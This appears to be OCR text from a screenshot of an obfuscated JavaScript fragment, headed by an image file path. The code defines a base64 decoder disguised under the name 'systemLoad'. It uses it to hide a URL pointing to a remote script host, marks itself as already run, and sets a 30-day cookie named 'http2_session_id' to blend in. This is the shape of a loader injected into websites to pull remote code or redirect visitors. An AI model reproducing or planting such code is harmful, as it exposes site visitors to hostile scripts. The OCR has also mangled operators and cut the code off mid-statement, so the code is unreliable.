
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec
=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.c
harAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.index
Of(input.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=
((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=St
ring.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCo
de(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZm
ZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var